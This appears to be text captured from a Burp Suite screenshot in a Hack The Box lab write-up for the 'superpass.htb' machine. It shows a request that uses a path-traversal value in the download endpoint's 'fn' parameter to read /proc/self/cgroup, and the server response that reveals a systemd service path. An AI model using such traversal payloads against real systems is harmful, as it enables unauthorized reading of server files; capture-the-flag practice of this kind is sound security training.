 Request
Pretty Raw Hex
1 GET /download?fn=../../../../../../../../proc/self/cgroup HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 17:44:22 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 35
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 0::/system.slice/superpass.service
11